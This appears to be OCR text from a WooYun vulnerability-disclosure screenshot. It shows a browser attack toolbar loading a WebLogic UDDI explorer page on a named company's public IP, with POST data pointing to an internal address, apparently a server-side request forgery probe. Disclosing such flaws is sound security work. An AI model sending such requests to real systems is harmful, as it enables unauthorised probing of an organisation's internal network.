 一汽锻造综合业务系统
222.168.65.184/uddiexplorer/out.jsp
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://222.168.65.184/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=http://10.7.80.229
用户名：
密 码：
www.wooyun.org